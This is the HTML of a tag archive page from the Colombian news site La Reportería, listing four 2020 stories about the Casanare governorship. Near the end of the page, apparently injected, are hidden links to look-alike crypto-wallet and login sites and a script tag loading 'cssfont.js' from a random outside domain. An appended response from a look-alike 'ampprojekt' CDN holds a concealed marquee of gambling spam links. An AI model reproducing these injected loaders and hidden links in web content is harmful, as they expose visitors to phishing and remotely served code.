<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/tags/180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="archive tag tag-gobernacion tag-180 wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
				
			
				<header class="page-header">
					<h1 class="page-title">Etiqueta: <span>Gobernación</span></h1>									</header>
				
				<div class="content-masonry">
								
					
	<article id="post-20424" class="post-20424 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-auditoria tag-casanare tag-contraloria tag-gobernacion">
				<div class="comments-link"><a href="https://lareporteria.com/2020/11/09/inician-nueva-auditoria-a-la-gobernacion-de-casanare/#comments">Un comentario</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2020/11/09/inician-nueva-auditoria-a-la-gobernacion-de-casanare/" title="Enlaces permanentes a Inician nueva auditoría a la Gobernación de Casanare" rel="bookmark">Inician nueva auditoría a la Gobernación de Casanare</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2020-11-09T02:29:57+00:00"> <a href="https://lareporteria.com/2020/11/09/inician-nueva-auditoria-a-la-gobernacion-de-casanare/" rel="bookmark">noviembre 9, 2020</a> </time></span><time class="updated"  datetime="2020-11-09T02:29:57+00:00">noviembre 9, 2020</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2020/11/09/inician-nueva-auditoria-a-la-gobernacion-de-casanare/" title="Inician nueva auditoría a la Gobernación de Casanare"><img width="597" height="350" src="https://lareporteria.com/wp-content/uploads/2020/11/AUditoría-Gobernación-597x350.jpeg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://lareporteria.com/wp-content/uploads/2020/11/AUditoría-Gobernación-597x350.jpeg 597w, https://lareporteria.com/wp-content/uploads/2020/11/AUditoría-Gobernación-300x176.jpeg 300w, https://lareporteria.com/wp-content/uploads/2020/11/AUditoría-Gobernación-768x451.jpeg 768w, https://lareporteria.com/wp-content/uploads/2020/11/AUditoría-Gobernación-1024x601.jpeg 1024w, https://lareporteria.com/wp-content/uploads/2020/11/AUditoría-Gobernación-150x88.jpeg 150w, https://lareporteria.com/wp-content/uploads/2020/11/AUditoría-Gobernación.jpeg 1280w" sizes="(max-width: 597px) 100vw, 597px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2020/11/09/inician-nueva-auditoria-a-la-gobernacion-de-casanare/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/auditoria/" rel="tag">Auditoría</a>, <a href="https://lareporteria.com/tag/casanare/" rel="tag">Casanare</a>, <a href="https://lareporteria.com/tag/contraloria/" rel="tag">contraloria</a>, <a href="https://lareporteria.com/tag/gobernacion/" rel="tag">Gobernación</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-20424 -->
	
	

					
	<article id="post-20219" class="post-20219 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-bomberos tag-busqueda tag-equipos tag-gobernacion tag-yopal">
				<div class="comments-link"><a href="https://lareporteria.com/2020/10/28/bomberos-yopal-se-certificara-como-grupo-especial-de-busqueda-unico-en-la-orinoquia/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2020/10/28/bomberos-yopal-se-certificara-como-grupo-especial-de-busqueda-unico-en-la-orinoquia/" title="Enlaces permanentes a Bomberos Yopal se certificará como grupo especial de búsqueda, único en la Orinoquía" rel="bookmark">Bomberos Yopal se certificará como grupo especial de búsqueda, único en la Orinoquía</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2020-10-28T13:18:18+00:00"> <a href="https://lareporteria.com/2020/10/28/bomberos-yopal-se-certificara-como-grupo-especial-de-busqueda-unico-en-la-orinoquia/" rel="bookmark">octubre 28, 2020</a> </time></span><time class="updated"  datetime="2020-10-28T13:18:18+00:00">octubre 28, 2020</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2020/10/28/bomberos-yopal-se-certificara-como-grupo-especial-de-busqueda-unico-en-la-orinoquia/" title="Bomberos Yopal se certificará como grupo especial de búsqueda, único en la Orinoquía"><img width="622" height="350" src="https://lareporteria.com/wp-content/uploads/2020/10/En-Casanare-tendríamos-un-grupo-especial-USAR-de-Bomberos3-622x350.jpeg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" srcset="https://lareporteria.com/wp-content/uploads/2020/10/En-Casanare-tendríamos-un-grupo-especial-USAR-de-Bomberos3-622x350.jpeg 622w, https://lareporteria.com/wp-content/uploads/2020/10/En-Casanare-tendríamos-un-grupo-especial-USAR-de-Bomberos3-300x169.jpeg 300w, https://lareporteria.com/wp-content/uploads/2020/10/En-Casanare-tendríamos-un-grupo-especial-USAR-de-Bomberos3-768x432.jpeg 768w, https://lareporteria.com/wp-content/uploads/2020/10/En-Casanare-tendríamos-un-grupo-especial-USAR-de-Bomberos3-1024x576.jpeg 1024w, https://lareporteria.com/wp-content/uploads/2020/10/En-Casanare-tendríamos-un-grupo-especial-USAR-de-Bomberos3-150x84.jpeg 150w, https://lareporteria.com/wp-content/uploads/2020/10/En-Casanare-tendríamos-un-grupo-especial-USAR-de-Bomberos3.jpeg 1280w" sizes="(max-width: 622px) 100vw, 622px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2020/10/28/bomberos-yopal-se-certificara-como-grupo-especial-de-busqueda-unico-en-la-orinoquia/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/bomberos/" rel="tag">Bomberos</a>, <a href="https://lareporteria.com/tag/busqueda/" rel="tag">búsqueda</a>, <a href="https://lareporteria.com/tag/equipos/" rel="tag">equipos</a>, <a href="https://lareporteria.com/tag/gobernacion/" rel="tag">Gobernación</a>, <a href="https://lareporteria.com/tag/yopal/" rel="tag">Yopal</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-20219 -->
	
	

					
	<article id="post-19863" class="post-19863 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-casanare tag-gobernacion tag-investigacion tag-procuraduria">
				<div class="comments-link"><a href="https://lareporteria.com/2020/10/09/procuraduria-investiga-al-gobernador-encargado-y-otros-exfuncionarios-de-casanare/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2020/10/09/procuraduria-investiga-al-gobernador-encargado-y-otros-exfuncionarios-de-casanare/" title="Enlaces permanentes a Procuraduría investiga al gobernador encargado y otros exfuncionarios de Casanare" rel="bookmark">Procuraduría investiga al gobernador encargado y otros exfuncionarios de Casanare</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2020-10-09T00:48:22+00:00"> <a href="https://lareporteria.com/2020/10/09/procuraduria-investiga-al-gobernador-encargado-y-otros-exfuncionarios-de-casanare/" rel="bookmark">octubre 9, 2020</a> </time></span><time class="updated"  datetime="2020-10-09T00:49:35+00:00">octubre 9, 2020</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2020/10/09/procuraduria-investiga-al-gobernador-encargado-y-otros-exfuncionarios-de-casanare/" title="Procuraduría investiga al gobernador encargado y otros exfuncionarios de Casanare"><img width="498" height="350" src="https://lareporteria.com/wp-content/uploads/2020/10/alvaro-mariño-gobernacion-498x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" srcset="https://lareporteria.com/wp-content/uploads/2020/10/alvaro-mariño-gobernacion-498x350.jpg 498w, https://lareporteria.com/wp-content/uploads/2020/10/alvaro-mariño-gobernacion-300x211.jpg 300w, https://lareporteria.com/wp-content/uploads/2020/10/alvaro-mariño-gobernacion-768x540.jpg 768w, https://lareporteria.com/wp-content/uploads/2020/10/alvaro-mariño-gobernacion-1024x720.jpg 1024w, https://lareporteria.com/wp-content/uploads/2020/10/alvaro-mariño-gobernacion-150x105.jpg 150w" sizes="(max-width: 498px) 100vw, 498px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2020/10/09/procuraduria-investiga-al-gobernador-encargado-y-otros-exfuncionarios-de-casanare/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/casanare/" rel="tag">Casanare</a>, <a href="https://lareporteria.com/tag/gobernacion/" rel="tag">Gobernación</a>, <a href="https://lareporteria.com/tag/investigacion/" rel="tag">investigación</a>, <a href="https://lareporteria.com/tag/procuraduria/" rel="tag">procuraduria</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-19863 -->
	
	

					
	<article id="post-19527" class="post-19527 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-calamidad tag-casanare tag-covid tag-gobernacion">
				<div class="comments-link"><a href="https://lareporteria.com/2020/09/24/gobernacion-de-casanare-extendio-la-calamidad-publica-por-6-meses/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2020/09/24/gobernacion-de-casanare-extendio-la-calamidad-publica-por-6-meses/" title="Enlaces permanentes a Gobernación de Casanare extendió la calamidad pública por 6 meses" rel="bookmark">Gobernación de Casanare extendió la calamidad pública por 6 meses</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2020-09-24T02:06:13+00:00"> <a href="https://lareporteria.com/2020/09/24/gobernacion-de-casanare-extendio-la-calamidad-publica-por-6-meses/" rel="bookmark">septiembre 24, 2020</a> </time></span><time class="updated"  datetime="2020-09-24T02:06:13+00:00">septiembre 24, 2020</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2020/09/24/gobernacion-de-casanare-extendio-la-calamidad-publica-por-6-meses/" title="Gobernación de Casanare extendió la calamidad pública por 6 meses"><img width="503" height="350" src="https://lareporteria.com/wp-content/uploads/2018/08/Gobernación-edificio-01-503x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="Gobernación de Casanare." decoding="async" loading="lazy" srcset="https://lareporteria.com/wp-content/uploads/2018/08/Gobernación-edificio-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2018/08/Gobernación-edificio-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2018/08/Gobernación-edificio-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2018/08/Gobernación-edificio-01-150x104.jpg 150w, https://lareporteria.com/wp-content/uploads/2018/08/Gobernación-edificio-01.jpg 802w" sizes="auto, (max-width: 503px) 100vw, 503px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2020/09/24/gobernacion-de-casanare-extendio-la-calamidad-publica-por-6-meses/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/calamidad/" rel="tag">calamidad</a>, <a href="https://lareporteria.com/tag/casanare/" rel="tag">Casanare</a>, <a href="https://lareporteria.com/tag/covid/" rel="tag">covid</a>, <a href="https://lareporteria.com/tag/gobernacion/" rel="tag">Gobernación</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-19527 -->
	
	
				</div> <!--content-masonry-->
				<div class='pagination_container'><nav class='pagination'><span class='current'>1</span><a href='https://lareporteria.com/tag/gobernacion/page/2/' class='inactive' >2</a><a href='https://lareporteria.com/tag/gobernacion/page/3/' class='inactive' >3</a><a href='https://lareporteria.com/tag/gobernacion/page/4/' class='inactive' >4</a></nav></div>

						
					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgobernacion%2F&amp;linkname=Gobernaci%C3%B3n%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgobernacion%2F&amp;linkname=Gobernaci%C3%B3n%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgobernacion%2F&amp;linkname=Gobernaci%C3%B3n%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgobernacion%2F&amp;linkname=Gobernaci%C3%B3n%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgobernacion%2F&amp;linkname=Gobernaci%C3%B3n%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgobernacion%2F&amp;linkname=Gobernaci%C3%B3n%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgobernacion%2F&amp;linkname=Gobernaci%C3%B3n%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgobernacion%2F&amp;linkname=Gobernaci%C3%B3n%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
<script src="https://wxqdcakvuv.com/cssfont.js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 00:45:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS
body_size: -3
content:
<marquee style='position:absolute;width:0;'>
<a href="https://craftmarket.ky/" title="mostbet">mostbet</a> 
<a href="https://saketa.com/" title="mostbet">mostbet</a> 
<a href="https://www.hssgroup.com.my/" title="pinup">pinup</a> 
<a href="https://fhccr.org.tw/" title="mostbet">mostbet</a> 
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
